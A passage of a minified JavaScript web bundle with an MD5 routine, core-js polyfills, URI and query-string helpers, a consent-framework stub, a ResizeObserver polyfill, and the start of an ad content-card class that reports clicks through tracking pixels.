m=u,g=f,w=l,E=d;u=p(u,f,l,d,n[h+0],7,-680876936),d=p(d,u,f,l,n[h+1],12,-389564586),l=p(l,d,u,f,n[h+2],17,606105819),f=p(f,l,d,u,n[h+3],22,-1044525330),u=p(u,f,l,d,n[h+4],7,-176418897),d=p(d,u,f,l,n[h+5],12,1200080426),l=p(l,d,u,f,n[h+6],17,-1473231341),f=p(f,l,d,u,n[h+7],22,-45705983),u=p(u,f,l,d,n[h+8],7,1770035416),d=p(d,u,f,l,n[h+9],12,-1958414417),l=p(l,d,u,f,n[h+10],17,-42063),f=p(f,l,d,u,n[h+11],22,-1990404162),u=p(u,f,l,d,n[h+12],7,1804603682),d=p(d,u,f,l,n[h+13],12,-40341101),l=p(l,d,u,f,n[h+14],17,-1502002290),u=v(u,f=p(f,l,d,u,n[h+15],22,1236535329),l,d,n[h+1],5,-165796510),d=v(d,u,f,l,n[h+6],9,-1069501632),l=v(l,d,u,f,n[h+11],14,643717713),f=v(f,l,d,u,n[h+0],20,-373897302),u=v(u,f,l,d,n[h+5],5,-701558691),d=v(d,u,f,l,n[h+10],9,38016083),l=v(l,d,u,f,n[h+15],14,-660478335),f=v(f,l,d,u,n[h+4],20,-405537848),u=v(u,f,l,d,n[h+9],5,568446438),d=v(d,u,f,l,n[h+14],9,-1019803690),l=v(l,d,u,f,n[h+3],14,-187363961),f=v(f,l,d,u,n[h+8],20,1163531501),u=v(u,f,l,d,n[h+13],5,-1444681467),d=v(d,u,f,l,n[h+2],9,-51403784),l=v(l,d,u,f,n[h+7],14,1735328473),u=y(u,f=v(f,l,d,u,n[h+12],20,-1926607734),l,d,n[h+5],4,-378558),d=y(d,u,f,l,n[h+8],11,-2022574463),l=y(l,d,u,f,n[h+11],16,1839030562),f=y(f,l,d,u,n[h+14],23,-35309556),u=y(u,f,l,d,n[h+1],4,-1530992060),d=y(d,u,f,l,n[h+4],11,1272893353),l=y(l,d,u,f,n[h+7],16,-155497632),f=y(f,l,d,u,n[h+10],23,-1094730640),u=y(u,f,l,d,n[h+13],4,681279174),d=y(d,u,f,l,n[h+0],11,-358537222),l=y(l,d,u,f,n[h+3],16,-722521979),f=y(f,l,d,u,n[h+6],23,76029189),u=y(u,f,l,d,n[h+9],4,-640364487),d=y(d,u,f,l,n[h+12],11,-421815835),l=y(l,d,u,f,n[h+15],16,530742520),u=b(u,f=y(f,l,d,u,n[h+2],23,-995338651),l,d,n[h+0],6,-198630844),d=b(d,u,f,l,n[h+7],10,1126891415),l=b(l,d,u,f,n[h+14],15,-1416354905),f=b(f,l,d,u,n[h+5],21,-57434055),u=b(u,f,l,d,n[h+12],6,1700485571),d=b(d,u,f,l,n[h+3],10,-1894986606),l=b(l,d,u,f,n[h+10],15,-1051523),f=b(f,l,d,u,n[h+1],21,-2054922799),u=b(u,f,l,d,n[h+8],6,1873313359),d=b(d,u,f,l,n[h+15],10,-30611744),l=b(l,d,u,f,n[h+6],15,-1560198380),f=b(f,l,d,u,n[h+13],21,1309151649),u=b(u,f,l,d,n[h+4],6,-145523070),d=b(d,u,f,l,n[h+11],10,-1120210379),l=b(l,d,u,f,n[h+2],15,718787259),f=b(f,l,d,u,n[h+9],21,-343485551),u=u+m>>>0,f=f+g>>>0,l=l+w>>>0,d=d+E>>>0}return r.endian([u,f,l,d])})._ff=function(t,e,n,r,o,i,c){var a=t+(e&n|~e&r)+(o>>>0)+c;return(a<<i|a>>>32-i)+e},a._gg=function(t,e,n,r,o,i,c){var a=t+(e&r|n&~r)+(o>>>0)+c;return(a<<i|a>>>32-i)+e},a._hh=function(t,e,n,r,o,i,c){var a=t+(e^n^r)+(o>>>0)+c;return(a<<i|a>>>32-i)+e},a._ii=function(t,e,n,r,o,i,c){var a=t+(n^(e|~r))+(o>>>0)+c;return(a<<i|a>>>32-i)+e},a._blocksize=16,a._digestsize=16,t.exports=function(t,e){if(null==t)throw new Error("Illegal argument "+t);var n=r.wordsToBytes(a(t,e));return e&&e.asBytes?n:e&&e.asString?c.bytesToString(n):r.bytesToHex(n)}},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(0),o=n(3),i=r.document,c=o(i)&&o(i.createElement);t.exports=function(t){return c?i.createElement(t):{}}},function(t,e,n){var r=n(0),o=n(8);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e,n){var r=n(52),o=n(40).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(11);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(52),o=n(40);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){var r=n(7),o=n(93),i=n(40),c=n(31),a=n(61),s=n(35),u=n(30)("IE_PROTO"),f=function(){},l=function(){var t,e=s("iframe"),n=i.length;for(e.style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;n--;)delete l.prototype[i[n]];return l()};t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=r(t),n=new f,f.prototype=null,n[u]=t):n=l(),void 0===e?n:o(n,e)},c[u]=!0},function(t,e,n){var r=n(1),o=n(44),i=n(8),c=r("unscopables"),a=Array.prototype;null==a[c]&&i(a,c,o(null)),t.exports=function(t){a[c][t]=!0}},function(t,e,n){var r=n(0),o=n(24),i=Function.call;t.exports=function(t,e,n){return o(i,r[t].prototype[e],n)}},function(t,e,n){(function(t){!function(t){"use strict";t.exports.is_uri=n,t.exports.is_http_uri=r,t.exports.is_https_uri=o,t.exports.is_web_uri=i,t.exports.isUri=n,t.exports.isHttpUri=r,t.exports.isHttpsUri=o,t.exports.isWebUri=i;var e=function(t){return t.match(/(?:([^:\/?#]+):)?(?:\/\/([^\/?#]*))?([^?#]*)(?:\?([^#]*))?(?:#(.*))?/)};function n(t){if(t&&!/[^a-z0-9\:\/\?\#\[\]\@\!\$\&\'\(\)\*\+\,\;\=\.\-\_\~\%]/i.test(t)&&!/%[^0-9a-f]/i.test(t)&&!/%[0-9a-f](:?[^0-9a-f]|$)/i.test(t)){var n,r,o,i,c,a="",s="";if(a=(n=e(t))[1],r=n[2],o=n[3],i=n[4],c=n[5],a&&a.length&&o.length>=0){if(r&&r.length){if(0!==o.length&&!/^\//.test(o))return}else if(/^\/\//.test(o))return;if(/^[a-z][a-z0-9\+\-\.]*$/.test(a.toLowerCase()))return s+=a+":",r&&r.length&&(s+="//"+r),s+=o,i&&i.length&&(s+="?"+i),c&&c.length&&(s+="#"+c),s}}}function r(t,r){if(n(t)){var o,i,c,a,s="",u="",f="",l="";if(s=(o=e(t))[1],u=o[2],i=o[3],c=o[4],a=o[5],s){if(r){if("https"!=s.toLowerCase())return}else if("http"!=s.toLowerCase())return;if(u)return/:(\d+)$/.test(u)&&(f=u.match(/:(\d+)$/)[0],u=u.replace(/:\d+$/,"")),l+=s+":",l+="//"+u,f&&(l+=f),l+=i,c&&c.length&&(l+="?"+c),a&&a.length&&(l+="#"+a),l}}}function o(t){return r(t,!0)}function i(t){return r(t)||o(t)}}(t)}).call(this,n(151)(t))},function(t,e,n){var r=n(6),o=n(11),i="".split;t.exports=r(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,n){var r=n(10),o=n(6),i=n(35);t.exports=!r&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){var r=n(18);t.exports=r("native-function-to-string",Function.toString)},function(t,e,n){var r=n(4),o=n(87),i=n(27),c=n(9);t.exports=function(t,e){for(var n=o(e),a=c.f,s=i.f,u=0;u<n.length;u++){var f=n[u];r(t,f)||a(t,f,s(e,f))}}},function(t,e,n){var r=n(4),o=n(12),i=n(53),c=n(31),a=i(!1);t.exports=function(t,e){var n,i=o(t),s=0,u=[];for(n in i)!r(c,n)&&r(i,n)&&u.push(n);for(;e.length>s;)r(i,n=e[s++])&&(~a(u,n)||u.push(n));return u}},function(t,e,n){var r=n(12),o=n(21),i=n(88);t.exports=function(t){return function(e,n,c){var a,s=r(e),u=o(s.length),f=i(c,u);if(t&&n!=n){for(;u>f;)if((a=s[f++])!=a)return!0}else for(;u>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}}},function(t,e,n){var r=n(6),o=/#|\.prototype\./,i=function(t,e){var n=a[c(t)];return n==u||n!=s&&("function"==typeof e?r(e):!!e)},c=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=i.data={},s=i.NATIVE="N",u=i.POLYFILL="P";t.exports=i},function(t,e,n){"use strict";var r=n(29),o=n(9),i=n(16);t.exports=function(t,e,n){var c=r(e);c in t?o.f(t,c,i(0,n)):t[c]=n}},function(t,e,n){var r=n(3),o=n(42),i=n(1)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e,n){var r=n(6);t.exports=!!Object.getOwnPropertySymbols&&!r(function(){return!String(Symbol())})},function(t,e,n){var r=n(17),o=n(90),i=Object.prototype;o!==i.toString&&r(i,"toString",o,{unsafe:!0})},function(t,e,n){var r=n(11),o=n(1)("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,c;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?n:i?r(e):"Object"==(c=r(e))&&"function"==typeof e.callee?"Arguments":c}},function(t,e,n){e.f=n(1)},function(t,e,n){var r=n(0).document;t.exports=r&&r.documentElement},function(t,e,n){"use strict";var r=n(112),o=n(20),i=n(63),c=o.set,a=o.getterFor("String Iterator");i(String,"String",function(t){c(this,{type:"String Iterator",string:String(t),index:0})},function(){var t,e=a(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o,!0),e.index+=t.length,{value:t,done:!1})})},function(t,e,n){"use strict";var r=n(5),o=n(113),i=n(65),c=n(115),a=n(13),s=n(8),u=n(17),f=n(1),l=n(19),d=n(23),h=n(64),p=h.IteratorPrototype,v=h.BUGGY_SAFARI_ITERATORS,y=f("iterator"),b=function(){return this};t.exports=function(t,e,n,f,h,m,g){o(n,e,f);var w,E,x,_=function(t){if(t===h&&A)return A;if(!v&&t in j)return j[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},O=e+" Iterator",k=!1,j=t.prototype,S=j[y]||j["@@iterator"]||h&&j[h],A=!v&&S||_(h),T="Array"==e&&j.entries||S;if(T&&(w=i(T.call(new t)),p!==Object.prototype&&w.next&&(l||i(w)===p||(c?c(w,p):"function"!=typeof w[y]&&s(w,y,b)),a(w,O,!0,!0),l&&(d[O]=b))),"values"==h&&S&&"values"!==S.name&&(k=!0,A=function(){return S.call(this)}),l&&!g||j[y]===A||s(j,y,A),d[e]=A,h)if(E={values:_("values"),keys:m?A:_("keys"),entries:_("entries")},g)for(x in E)!v&&!k&&x in j||u(j,x,E[x]);else r({target:e,proto:!0,forced:v||k},E);return E}},function(t,e,n){"use strict";var r,o,i,c=n(65),a=n(8),s=n(4),u=n(1),f=n(19),l=u("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(o=c(c(i)))!==Object.prototype&&(r=o):d=!0),null==r&&(r={}),f||s(r,l)||a(r,l,function(){return this}),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},function(t,e,n){var r=n(4),o=n(22),i=n(30),c=n(114),a=i("IE_PROTO"),s=Object.prototype;t.exports=c?Object.getPrototypeOf:function(t){return t=o(t),r(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){var r=n(14),o=n(0),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e,n){var r=n(1),o=n(23),i=r("iterator"),c=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||c[i]===t)}},function(t,e,n){var r=n(59),o=n(23),i=n(1)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){var r=n(7);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){var r=n(1)("iterator"),o=!1;try{var i=0,c={next:function(){return{done:!!i++}},return:function(){o=!0}};c[r]=function(){return this},Array.from(c,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){var r=n(7),o=n(32),i=n(1)("species");t.exports=function(t,e){var n,c=r(t).constructor;return void 0===c||null==(n=r(c)[i])?e:o(n)}},function(t,e,n){var r,o,i,c=n(0),a=n(6),s=n(11),u=n(24),f=n(61),l=n(35),d=c.location,h=c.setImmediate,p=c.clearImmediate,v=c.process,y=c.MessageChannel,b=c.Dispatch,m=0,g={},w=function(t){if(g.hasOwnProperty(t)){var e=g[t];delete g[t],e()}},E=function(t){return function(){w(t)}},x=function(t){w(t.data)},_=function(t){c.postMessage(t+"",d.protocol+"//"+d.host)};h&&p||(h=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return g[++m]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},r(m),m},p=function(t){delete g[t]},"process"==s(v)?r=function(t){v.nextTick(E(t))}:b&&b.now?r=function(t){b.now(E(t))}:y?(i=(o=new y).port2,o.port1.onmessage=x,r=u(i.postMessage,i,1)):!c.addEventListener||"function"!=typeof postMessage||c.importScripts||a(_)?r="onreadystatechange"in l("script")?function(t){f.appendChild(l("script")).onreadystatechange=function(){f.removeChild(this),w(t)}}:function(t){setTimeout(E(t),0)}:(r=_,c.addEventListener("message",x,!1))),t.exports={set:h,clear:p}},function(t,e,n){var r=n(0).navigator;t.exports=r&&r.userAgent||""},function(t,e,n){var r=n(7),o=n(3),i=n(75);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";var r=n(32),o=function(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function c(){throw new Error("clearTimeout has not been defined")}function a(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:c}catch(t){r=c}}();var s,u=[],f=!1,l=-1;function d(){f&&s&&(f=!1,s.length?u=s.concat(u):l=-1,u.length&&h())}function h(){if(!f){var t=a(d);f=!0;for(var e=u.length;e;){for(s=u,u=[];++l<e;)s&&s[l].run();l=-1,e=u.length}s=null,f=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===c||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function v(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new p(t,e)),1!==u.length||f||a(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){var n={utf8:{stringToBytes:function(t){return n.bin.stringToBytes(unescape(encodeURIComponent(t)))},bytesToString:function(t){return decodeURIComponent(escape(n.bin.bytesToString(t)))}},bin:{stringToBytes:function(t){for(var e=[],n=0;n<t.length;n++)e.push(255&t.charCodeAt(n));return e},bytesToString:function(t){for(var e=[],n=0;n<t.length;n++)e.push(String.fromCharCode(t[n]));return e.join("")}}};t.exports=n},function(t,e,n){"use strict";var r=n(148),o=n(149),i=n(150);function c(t,e){return e.encode?e.strict?r(t):encodeURIComponent(t):t}function a(t){var e=t.indexOf("?");return-1===e?"":t.slice(e+1)}function s(t,e){var n=function(t){var e;switch(t.arrayFormat){case"index":return function(t,n,r){e=/\[(\d*)\]$/.exec(t),t=t.replace(/\[\d*\]$/,""),e?(void 0===r[t]&&(r[t]={}),r[t][e[1]]=n):r[t]=n};case"bracket":return function(t,n,r){e=/(\[\])$/.exec(t),t=t.replace(/\[\]$/,""),e?void 0!==r[t]?r[t]=[].concat(r[t],n):r[t]=[n]:r[t]=n};default:return function(t,e,n){void 0!==n[t]?n[t]=[].concat(n[t],e):n[t]=e}}}(e=o({arrayFormat:"none"},e)),r=Object.create(null);return"string"!=typeof t?r:(t=t.trim().replace(/^[?#&]/,""))?(t.split("&").forEach(function(t){var e=t.replace(/\+/g," ").split("="),o=e.shift(),c=e.length>0?e.join("="):void 0;c=void 0===c?null:i(c),n(i(o),c,r)}),Object.keys(r).sort().reduce(function(t,e){var n=r[e];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?t[e]=function t(e){return Array.isArray(e)?e.sort():"object"==typeof e?t(Object.keys(e)).sort(function(t,e){return Number(t)-Number(e)}).map(function(t){return e[t]}):e}(n):t[e]=n,t},Object.create(null))):r}e.extract=a,e.parse=s,e.stringify=function(t,e){!1===(e=o({encode:!0,strict:!0,arrayFormat:"none"},e)).sort&&(e.sort=function(){});var n=function(t){switch(t.arrayFormat){case"index":return function(e,n,r){return null===n?[c(e,t),"[",r,"]"].join(""):[c(e,t),"[",c(r,t),"]=",c(n,t)].join("")};case"bracket":return function(e,n){return null===n?c(e,t):[c(e,t),"[]=",c(n,t)].join("")};default:return function(e,n){return null===n?c(e,t):[c(e,t),"=",c(n,t)].join("")}}}(e);return t?Object.keys(t).sort(e.sort).map(function(r){var o=t[r];if(void 0===o)return"";if(null===o)return c(r,e);if(Array.isArray(o)){var i=[];return o.slice().forEach(function(t){void 0!==t&&i.push(n(r,t,i.length))}),i.join("&")}return c(r,e)+"="+c(o,e)}).filter(function(t){return t.length>0}).join("&"):""},e.parseUrl=function(t,e){return{url:t.split("?")[0]||"",query:s(a(t),e)}}},function(t,e,n){"use strict";n.d(e,"a",function(){return r}),function(){if(!window.__tcfapi){for(var t,e=window,n={};e;){try{if(e.frames.__tcfapiLocator){t=e;break}}catch(t){}if(e===window.top)break;e=e.parent}window.__tcfapi=function(e,r,o,i){if(t){var c=Math.random()+"",a={__tcfapiCall:{command:e,parameter:i,version:r,callId:c}};n[c]=o,t.postMessage(a,"*")}else o({msg:"CMP not found"},!1)},window.addEventListener("message",function(t){var e={};try{e="string"==typeof t.data?JSON.parse(t.data):t.data}catch(t){}var r=e.__tcfapiReturn;r&&"function"==typeof n[r.callId]&&(n[r.callId](r.returnValue,r.success),n[r.callId]=null)},!1)}}();var r=function(){return new Promise(function(t,e){window.__tcfapi("getTCData",2,function(n,r){r?t(n.tcString):e(n)})})}},function(t,e,n){var r=n(152);t.exports="string"==typeof r?r:r.toString()},function(t,e,n){"use strict";(function(t){var n=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var n=-1;return t.some(function(t,r){return t[0]===e&&(n=r,!0)}),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var o=r[n];t.call(e,o[1],o[0])}},e}()}(),r="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,o=void 0!==t&&t.Math===Math?t:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),i="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(o):function(t){return setTimeout(function(){return t(Date.now())},1e3/60)},c=2;var a=20,s=["top","right","bottom","left","width","height","size","weight"],u="undefined"!=typeof MutationObserver,f=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var n=!1,r=!1,o=0;function a(){n&&(n=!1,t()),r&&u()}function s(){i(a)}function u(){var t=Date.now();if(n){if(t-o<c)return;r=!0}else n=!0,r=!1,setTimeout(s,e);o=t}return u}(this.refresh.bind(this),a)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter(function(t){return t.gatherActive(),t.hasActive()});return t.forEach(function(t){return t.broadcastActive()}),t.length>0},t.prototype.connect_=function(){r&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),u?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){r&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e;s.some(function(t){return!!~n.indexOf(t)})&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),l=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var o=r[n];Object.defineProperty(t,o,{value:e[o],enumerable:!1,writable:!1,configurable:!0})}return t},d=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||o},h=g(0,0,0,0);function p(t){return parseFloat(t)||0}function v(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce(function(e,n){return e+p(t["border-"+n+"-width"])},0)}function y(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return h;var r=d(t).getComputedStyle(t),o=function(t){for(var e={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var o=r[n],i=t["padding-"+o];e[o]=p(i)}return e}(r),i=o.left+o.right,c=o.top+o.bottom,a=p(r.width),s=p(r.height);if("border-box"===r.boxSizing&&(Math.round(a+i)!==e&&(a-=v(r,"left","right")+i),Math.round(s+c)!==n&&(s-=v(r,"top","bottom")+c)),!function(t){return t===d(t).document.documentElement}(t)){var u=Math.round(a+i)-e,f=Math.round(s+c)-n;1!==Math.abs(u)&&(a-=u),1!==Math.abs(f)&&(s-=f)}return g(o.left,o.top,a,s)}var b="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof d(t).SVGGraphicsElement}:function(t){return t instanceof d(t).SVGElement&&"function"==typeof t.getBBox};function m(t){return r?b(t)?function(t){var e=t.getBBox();return g(0,0,e.width,e.height)}(t):y(t):h}function g(t,e,n,r){return{x:t,y:e,width:n,height:r}}var w=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=g(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=m(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),E=function(){return function(t,e){var n,r,o,i,c,a,s,u=(r=(n=e).x,o=n.y,i=n.width,c=n.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,s=Object.create(a.prototype),l(s,{x:r,y:o,width:i,height:c,top:o,right:r+i,bottom:c+o,left:r}),s);l(this,{target:t,contentRect:u})}}(),x=function(){function t(t,e,r){if(this.activeObservations_=[],this.observations_=new n,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=r}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof d(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new w(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof d(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach(function(e){e.isActive()&&t.activeObservations_.push(e)})},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map(function(t){return new E(t.target,t.broadcastRect())});this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),_="undefined"!=typeof WeakMap?new WeakMap:new n,O=function(){return function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=f.getInstance(),r=new x(e,n,this);_.set(this,r)}}();["observe","unobserve","disconnect"].forEach(function(t){O.prototype[t]=function(){var e;return(e=_.get(this))[t].apply(e,arguments)}});var k=void 0!==o.ResizeObserver?o.ResizeObserver:O;e.a=k}).call(this,n(26))},function(t,e,n){"use strict";var r=n(25),o=n(15);function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var c=function(){function t(e,n,r,o,i,c){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.iWindow=e.ownerDocument.defaultView||e.ownerDocument.parentWindow,this.$el=e,this.otp=c,this.sendClickMacro=this.sendClickMacro.bind(this),this.sendLoadedEvent=this.sendLoadedEvent.bind(this),this.sendAvatarClickEvent=this.sendAvatarClickEvent.bind(this),this.sendArticleClickEvent=this.sendArticleClickEvent.bind(this),this.sendLinkClickEvent=this.sendLinkClickEvent.bind(this),this.sendPassbackEvent=this.sendPassbackEvent.bind(this),this._sendClickMacroFailedEvent=this._sendClickMacroFailedEvent.bind(this),this._createTrackingPixel=this._createTrackingPixel.bind(this),this._createNoddusTrackingPixel=this._createNoddusTrackingPixel.bind(this),this._sendEvent=this._sendEvent.bind(this),this.trackingUrls=n,this.macroUrl=r,this.isClickMacroAdblocked=o,this.correlationId=i}var e,n,c;return e=t,(n=[{key:"sendClickMacro",value:function(){this._trackingPixelFromUrl(decodeURIComponent(this.macroUrl)).addEventListener("error",this._sendClickMacroFailedEvent)}},{key:"sendLoadedEvent",value:function(){return this._sendEvent("content_card_loaded")}},{key:"sendAvatarClickEvent",value:function(t){return this._sendEvent("content_card_avatar_click")}},{key:"sendArticleClickEvent",value:function(t){var e=this.$el.querySelector(".content-card");return e.dataset.article&&JSON.parse(e.dataset.article)?this._sendEvent("content_card_article_click"):this._sendEvent("content_card_website_click")}},{key:"sendLinkClickEvent",value:function(t){return this._sendEvent("content_card_url_link_click")}},{key:"sendPassbackEvent",value:function(t){return this._sendEvent("content_card_passback")}},{key:"_sendClickMacroFailedEvent",value:function(){return this._createNoddusTrackingPixel("click_macro_failed")}},{key:"_createTrackingPixel",value:function(t){var 